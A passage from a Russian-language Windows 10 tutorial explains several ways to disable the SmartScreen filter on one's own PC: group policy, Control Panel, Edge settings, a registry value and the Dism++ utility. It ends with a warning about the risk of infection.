<li style="text-align:justify;">Ставим значение «Отключено» и применяем изменение через клавишу внизу серого окна.<figure id="attachment_7629" aria-describedby="caption-attachment-7629" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfdd7165f.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7629 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfdd7165f-600x319.png" alt="Отключение фильтра" width="600" height="319" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfdd7165f-600x319.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfdd7165f-300x160.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfdd7165f-768x409.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfdd7165f.png 1363w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="319"></span></a><figcaption id="caption-attachment-7629" class="wp-caption-text">Установите значение «Отключено» и сохраните изменения</figcaption></figure></li>
<li style="text-align:justify;">То же самое выполняем для параметра в папке Microsoft Edge. SmartScreen должен быть отключён сразу. В некоторых случаях потребуется перезагрузка ПК.</li>
</ol>
<p style="text-align:justify;">Если у вас стоит сборка ниже 1703, вы сможете найти параметр для настройки SmartSceen в другой директории в «Редакторе локальной групповой политики»:</p>
<ol >
<li style="text-align:justify;">Заходим в папку «Компоненты Windows», но на этот раз ищем и открываем в ней каталог «Проводник», а не раздел, посвящённый Smart Screen.</li>
<li style="text-align:justify;">Находим ту же политику для настройки «Смарт Скрин» и запускаем её.<figure id="attachment_7636" aria-describedby="caption-attachment-7636" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e100d5451.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7636 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e100d5451-600x329.png" alt="Пункт «Настроить SmartScreen»" width="600" height="329" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e100d5451-600x329.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e100d5451-300x164.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e100d5451.png 652w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="329"></span></a><figcaption id="caption-attachment-7636" class="wp-caption-text">Дважды кликните по пункту «Настроить SmartScreen»</figcaption></figure></li>
<li style="text-align:justify;">Теперь будьте внимательны: мы ставим значение «Включено» для параметра, но в выпадающем меню ниже выбираем «Отключить SmartScreen». Сохраняем изменения и проверяем, работает компонент или нет. При необходимости делаем перезапуск ПК.<figure id="attachment_7635" aria-describedby="caption-attachment-7635" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e10869e09.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7635 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e10869e09-600x556.png" alt="Значение «Включено»" width="600" height="556" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e10869e09-600x556.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e10869e09-300x278.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e10869e09.png 686w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="556"></span></a><figcaption id="caption-attachment-7635" class="wp-caption-text">Установите значение «Включено», а в меню ниже «Отключить»</figcaption></figure></li>
</ol>
<h2 style="text-align:justify;" id="_SmartScreen__Windows_10">Отключение фильтра SmartScreen на «Панели управления» Windows 10</h2>
<p style="text-align:justify;">Этот способ деактивации актуален только для версий «Виндовс» 10 ниже 1703 Creators Update. Если у вас вариант выше, вы просто не сможете найти на «Панели управления» некоторые разделы, потому что они там будут отсутствуют. Чтобы посмотреть на версию сборки, зажмите Win и R, а в окошке «Выполнить» введите команду winver. В итоге появится серое окошко с номером версии «операционки».</p>
<figure id="attachment_7657" aria-describedby="caption-attachment-7657" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf933bfd94c1.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7657 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf933bfd94c1-600x434.png" alt="Номер сборки Windows" width="600" height="434" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf933bfd94c1-600x434.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf933bfd94c1-300x217.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf933bfd94c1-768x555.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf933bfd94c1.png 1006w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="434"></span></a><figcaption id="caption-attachment-7657" class="wp-caption-text">Обратите внимание на номер версии сборки «Виндовс» 10</figcaption></figure>
<p style="text-align:justify;">Если этот вариант отключения вам подходит, выполните следующие шаги:</p>
<ol >
<li style="text-align:justify;">Зайдите в систему под учётной записью администратора. Зажмите R и Win для вызова «Выполнить». Либо кликните правой клавишей мышки по кнопке «Пуск» и выберите соответствующий пункт в конце списка.<figure id="attachment_7640" aria-describedby="caption-attachment-7640" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e4483f0fb.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7640 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e4483f0fb-600x462.png" alt="Контекстное меню кнопки «Пуск»" width="600" height="462" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e4483f0fb-600x462.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e4483f0fb-300x231.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e4483f0fb-768x591.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e4483f0fb-170x130.png 170w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e4483f0fb.png 997w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="462"></span></a><figcaption id="caption-attachment-7640" class="wp-caption-text">В контекстном меню щёлкните по «Выполнить»</figcaption></figure></li>
<li style="text-align:justify;">Напишите слово control и выполните команду.<figure id="attachment_7639" aria-describedby="caption-attachment-7639" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e453a25b6.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7639 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e453a25b6-600x338.png" alt="Команда control" width="600" height="338" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e453a25b6-600x338.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e453a25b6-300x169.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e453a25b6-768x433.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e453a25b6.png 1147w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="338"></span></a><figcaption id="caption-attachment-7639" class="wp-caption-text">Напишите команду control и щёлкните по ОК</figcaption></figure></li>
<li style="text-align:justify;">На «Панели управления» отыщите раздел «Безопасность и обслуживание». Если у вас стоит режим просмотра «Категории», откройте сначала блок «Система и безопасность». После этого в левом столбце с перечнем ссылок, кликните левой кнопкой по «Изменение параметров Windows SmartScreen».<figure id="attachment_7638" aria-describedby="caption-attachment-7638" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e45dba018.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7638 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e45dba018-600x384.jpg" alt="Изменение параметров Windows SmartScreen" width="600" height="384" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e45dba018-600x384.jpg 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e45dba018-300x192.jpg 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e45dba018-768x491.jpg 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e45dba018.jpg 790w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="384"></span></a><figcaption id="caption-attachment-7638" class="wp-caption-text">Перейдите по ссылке слева «Изменение параметров Windows SmartScreen»</figcaption></figure></li>
<li style="text-align:justify;">В диалоговом окошке поставьте отметку рядом с третьим значением «Ничего не делать». Тут же щёлкните по ОК, чтобы сохранить смену настроек.<figure id="attachment_7637" aria-describedby="caption-attachment-7637" style="width: 482px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e4659238e.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7637 size-large  size-full " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e4659238e.jpg" alt="Неопознанные приложения" width="482" height="350" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e4659238e.jpg 482w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e4659238e-300x218.jpg 300w" sizes="(max-width: 482px) 100vw, 482px" //><meta itemprop="width" content="482"><meta itemprop="height" content="350"></span></a><figcaption id="caption-attachment-7637" class="wp-caption-text">Выберите ответ «Ничего не делать» и нажмите на ОК</figcaption></figure></li>
</ol>
<p style="text-align:justify;">Если вы обнаружили, что на «Панели управления» все настройки «Смарт Скрин» некликабельные и серые, воспользуйтесь «Редактором реестра» или «Редактором локальной групповой политики».</p>
<h2 style="text-align:justify;" id="__Microsoft_Edge">Отключение в стандартном обозревателе Microsoft Edge</h2>
<p style="text-align:justify;">Если вам нужно деактивировать опцию защиты конкретно для классического обозревателя «десятки» Microsoft Edge, перейдите в его настройки:</p>
<ol >
<li>Запускаем стандартный браузер от «Майкрософт» — используем либо ярлык на «Рабочем столе», либо меню «Пуск».<figure id="attachment_7645" aria-describedby="caption-attachment-7645" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e99eb38ea.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7645 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e99eb38ea-600x422.png" alt="Microsoft Edge в меню «Пуск»" width="600" height="422" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e99eb38ea-600x422.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e99eb38ea-300x211.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e99eb38ea-768x540.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e99eb38ea.png 979w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="422"></span></a><figcaption id="caption-attachment-7645" class="wp-caption-text">Кликните по Microsoft Edge в меню «Пуск»</figcaption></figure></li>
<li>В правой области обозревателя будет иконка в виде троеточия. Кликаем по ней.<figure id="attachment_7644" aria-describedby="caption-attachment-7644" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9a902d80.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7644 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9a902d80-600x339.png" alt="Параметры и прочее" width="600" height="339" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9a902d80-600x339.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9a902d80-300x170.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9a902d80-768x434.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9a902d80.png 902w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="339"></span></a><figcaption id="caption-attachment-7644" class="wp-caption-text">Щёлкните по трём точкам в правой части окна</figcaption></figure></li>
<li>В меню щёлкаем по последней строке «Параметры».<figure id="attachment_7643" aria-describedby="caption-attachment-7643" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9b0d4a14.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7643 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9b0d4a14-600x584.png" alt="Пункт «Параметры»" width="600" height="584" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9b0d4a14-600x584.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9b0d4a14-300x292.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9b0d4a14.png 748w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="584"></span></a><figcaption id="caption-attachment-7643" class="wp-caption-text">В меню выберите последний пункт «Параметры»</figcaption></figure></li>
<li>Снова прокручиваем перечень на самый низ и кликаем по клавише для показа дополнительных настроек.<figure id="attachment_7642" aria-describedby="caption-attachment-7642" style="width: 544px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9bb38807.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7642 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9bb38807-544x600.png" alt="Просмотр дополнительных параметров" width="544" height="600" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9bb38807-544x600.png 544w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9bb38807-272x300.png 272w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9bb38807.png 695w" sizes="(max-width: 544px) 100vw, 544px" //><meta itemprop="width" content="544"><meta itemprop="height" content="600"></span></a><figcaption id="caption-attachment-7642" class="wp-caption-text">Щёлкните по кнопке «Просмотреть доп. параметры»</figcaption></figure></li>
<li>Опускаемся вновь и находим параметр для настройки SmartScreen. Ставим переключатель в положение «Откл.» — он станет сразу бледного оттенка.<figure id="attachment_7641" aria-describedby="caption-attachment-7641" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9c419627.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7641 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9c419627-600x592.png" alt="Включение и отключение фильтра" width="600" height="592" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9c419627-600x592.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9c419627-300x296.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9c419627-768x757.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7e9c419627.png 778w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="592"></span></a><figcaption id="caption-attachment-7641" class="wp-caption-text">Включите или отключите фильтр с помощью последнего дополнительного параметра в меню</figcaption></figure></li>
</ol>
<h2 style="text-align:justify;" id="_URL-__Windows_10">Отключаем проверку URL-адресов для приложений магазина Windows 10</h2>
<p style="text-align:justify;">Фильтр проверяет отдельно адреса, к которым обращаются приложения «Виндовс» 10, поэтому часто могут возникать ошибки в работе этих программ. Чтобы обойти их, деактивируйте сканирование URL-адресов:</p>
<ol >
<li style="text-align:justify;">Вызовите панель с параметрами «Виндовс» через Win и I либо через системное меню «Пуск» (иконка в виде шестерни). Кликните по плитке «Конфиденциальность».</li>
<li style="text-align:justify;">Вы попадёте сразу в нужную вкладку «Общие». Отыщите опцию «Включить фильтр для проверки веб-содержимого, которые могут использовать программы из Магазина Windows». Щёлкните один раз по переключателю, чтобы он стал в позицию «Откл.».<figure id="attachment_7648" aria-describedby="caption-attachment-7648" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec77252bb.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7648 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec77252bb-600x353.png" alt="Вкладка «Общие»" width="600" height="353" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec77252bb-600x353.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec77252bb-300x176.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec77252bb.png 725w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="353"></span></a><figcaption id="caption-attachment-7648" class="wp-caption-text">Отключите во вкладке «Общие» параметр для проверки веб-содержимого</figcaption></figure></li>
<li style="text-align:justify;">Ещё один способ данной деактивации — через редактирование реестра. Откройте его с помощью команды regedit и окошка «Выполнить».</li>
<li style="text-align:justify;">Перейдите по следующей директории: HKLM — SOFTWARE — Microsoft — Windows — CurrentVersion — AppHost. Отыщите запись EnableWebContentEvaluation. Если её нет, создайте самостоятельно с помощью контекстного меню (параметр DWORD).<figure id="attachment_7647" aria-describedby="caption-attachment-7647" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec85a5d0a.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7647 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec85a5d0a-600x320.png" alt="Папка AppHost" width="600" height="320" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec85a5d0a-600x320.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec85a5d0a-300x160.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec85a5d0a-768x409.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec85a5d0a.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="320"></span></a><figcaption id="caption-attachment-7647" class="wp-caption-text">Откройте папку AppHost и вызовите окошко параметра EnableWebContentEvaluation двойным щелчком</figcaption></figure></li>
<li style="text-align:justify;">Установите для параметра значение 0 вместо 1.<figure id="attachment_7646" aria-describedby="caption-attachment-7646" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec8d5a4fd.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7646 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec8d5a4fd-600x321.png" alt="Установка значения" width="600" height="321" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec8d5a4fd-600x321.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec8d5a4fd-300x161.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec8d5a4fd-768x411.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ec8d5a4fd.png 1356w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="321"></span></a><figcaption id="caption-attachment-7646" class="wp-caption-text">Поставьте значение 0 для параметра EnableWebContentEvaluation</figcaption></figure></li>
</ol>
<h2 style="text-align:justify;" id="___SmartScreen">Видео: как разными способами отключить SmartScreen в «десятке»</h2>
<p> <iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/sinu4SPE0lg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 style="text-align:justify;" id="_______SmartScreen">Как сделать так, чтобы система не присылала сообщений о необходимости снова включить фильтр SmartScreen</h2>
<p style="text-align:justify;">Данный способ решения актуален только для версии Windows ниже 1703. Если у вас версия выше, отключить сообщения вы не сможете, к сожалению. Следуйте такой небольшой инструкции:</p>
<ol >
<li style="text-align:justify;">Откройте «Центр поддержки» на «Панели управления» и отключите там «Смарт Скрин», используя метод, описанный в разделе о «Панели управления» в этой статье, то есть с помощью установки значение «Ничего не делать».</li>
<li style="text-align:justify;">В разделе «Безопасность» кликните по ссылке «Не получать больше сообщения на тему Windows SmartScreen».<figure id="attachment_7649" aria-describedby="caption-attachment-7649" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7f06ef3858.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7649 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7f06ef3858-600x222.jpg" alt="Отказ от сообщений" width="600" height="222" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7f06ef3858-600x222.jpg 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7f06ef3858-300x111.jpg 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7f06ef3858-768x284.jpg 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7f06ef3858.jpg 864w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="222"></span></a><figcaption id="caption-attachment-7649" class="wp-caption-text">Перейдите по ссылке «Не получать больше сообщений на тему»</figcaption></figure></li>
<li style="text-align:justify;">При необходимости перезагрузите ПК.</li>
</ol>
<h2 style="text-align:justify;" id="__Dism">Используем стороннюю программу Dism++</h2>
<p style="text-align:justify;">Помимо встроенных средств Windows, для деактивации защитной функции можно использовать сторонние утилиты. Одна из таких — Dism++ от компании-разработчика Chuyu Team. В ней можно изменять множество настроек «операционки». Её интерфейс переведён на русский язык и удобно устроен — даже новичок можно разобраться. При этом она бесплатная. Где скачать её и как использовать, расскажем в короткой и понятной инструкции:</p>
<ol >
<li style="text-align:justify;">Перейдите по следующему <a href="http://www.chuyu.me/en/" title="Dism++">официальному адресу</a> утилиты. Щёлкните по ссылке Dism++ x86/x64/ARM64, чтобы скачать архив с файлами — он весит всего 3,5 МБ.<figure id="attachment_7656" aria-describedby="caption-attachment-7656" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f18bb4e7.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7656 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f18bb4e7-600x306.png" alt="Официальный сайт программы" width="600" height="306" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f18bb4e7-600x306.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f18bb4e7-300x153.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f18bb4e7-768x392.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f18bb4e7.png 1358w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="306"></span></a><figcaption id="caption-attachment-7656" class="wp-caption-text">Перейдите по ссылке Dism++ x86/x64/ARM64</figcaption></figure></li>
<li style="text-align:justify;">Откройте архив и выберите документ, соответствующий разрядности вашей системы. Кликните по «Принять», чтобы согласиться с условиями использования программы.<figure id="attachment_7655" aria-describedby="caption-attachment-7655" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f27dfc34.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7655 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f27dfc34-600x319.png" alt="Архив программы" width="600" height="319" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f27dfc34-600x319.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f27dfc34-300x160.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f27dfc34-768x409.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f27dfc34.png 1358w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="319"></span></a><figcaption id="caption-attachment-7655" class="wp-caption-text">Запустите исполняемый файл в архиве и примите условия соглашения</figcaption></figure></li>
<li style="text-align:justify;">В окошке программы запустите сразу блок для оптимизации ПК.<figure id="attachment_7654" aria-describedby="caption-attachment-7654" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f3339f4d.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7654 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f3339f4d-600x320.png" alt="Оптимизация" width="600" height="320" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f3339f4d-600x320.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f3339f4d-300x160.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f3339f4d-768x410.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f3339f4d.png 1364w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="320"></span></a><figcaption id="caption-attachment-7654" class="wp-caption-text">Перейдите в раздел «Оптимизация»</figcaption></figure></li>
<li style="text-align:justify;">Щёлкните по третьему меню «Настройки безопасности».<figure id="attachment_7653" aria-describedby="caption-attachment-7653" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f3c820a8.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7653 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f3c820a8-600x320.png" alt="Настройки безопасности" width="600" height="320" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f3c820a8-600x320.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f3c820a8-300x160.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f3c820a8-768x410.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f3c820a8.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="320"></span></a><figcaption id="caption-attachment-7653" class="wp-caption-text">Кликните по переключателю, соответствующему опции «Выключить SmartScreen»</figcaption></figure></li>
<li style="text-align:justify;">Найдите третью строку «Выключить SmartScreen» — переставьте переключатель в позицию «Вкл.», чтобы он стал не серым, а синим. Закройте программу — теперь «Смарт Скрин» не будет больше беспокоить вас сообщениями о блокировке.<figure id="attachment_7652" aria-describedby="caption-attachment-7652" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f465c46e.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7652 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f465c46e-600x317.png" alt="Отключенный фильтр" width="600" height="317" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf92f465c46e-600x317.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f465c46e-300x158.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f465c46e-768x406.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf92f465c46e.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="317"></span></a><figcaption id="caption-attachment-7652" class="wp-caption-text">Когда опция активируется, закройте окно программы</figcaption></figure></li>
</ol>
<p style="text-align:justify;">Деактивировать SmartScreen и открывать скачанные из сети неизвестные файлы можно только в том случае, если вы уверены в их безопасности. Иначе вы рискуете заразить свой ПК вирусом. Отключение возможно для всей системы в целом — через «Редактор реестра», «Центр безопасности», «Панель управления», «Редактор локальной групповой политики» либо специальную стороннюю утилиту Dism++. Учтите, что выбирать способ нужно исходя из версии «десятки» и её сборки. Если вы хотите выключить фильтр только для Microsoft Edge, зайдите в параметры в его интерфейсе.</p>
<div class="flat_pm_end"></div>
</p>
            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://winda10.com/author/ekaterina-vasilie" rel="nofollow">Екатерина Васильева</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="7612" data-total="1" data-rating="1" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:20%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
